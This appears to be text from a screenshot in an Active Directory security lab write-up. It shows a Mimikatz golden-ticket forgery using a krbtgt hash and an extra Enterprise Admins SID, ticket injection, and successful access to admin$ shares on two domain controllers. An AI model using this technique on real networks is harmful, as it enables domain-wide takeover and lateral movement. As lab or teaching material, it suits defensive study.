 mimikatz(commandline) # kerberos::golden /admin:administrator /domain:lab.adsec.com /sid:S-1-5-21-2
732272027-1570987391-2638982533-519 /sid:S-1-5-21-2415977054-1669499107-2954889997 /krbtgt:10ab0495c
48f857db0226ff48cc23f97 /ptt
User : administrator
Domain : lab.adsec.com (LAB)
SID : S-1-5-21-2415977054-1669499107-2954889997
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2732272027-1570987391-2638982533-519 ;
ServiceKey: 10ab0495c48f857db0226ff48cc23f97 - rc4_hmac_nt
Lifetime : 2018/3/20 23:37:41 ; 2028/3/17 23:37:41 ; 2028/3/17 23:37:41
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ lab.adsec.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\adsec>net use \\labdc01.lab.adsec.com\admin$
命令成功完成。
C:\adsec>net use \\win2016-dc01.adsec.com\admin$
命令成功完成。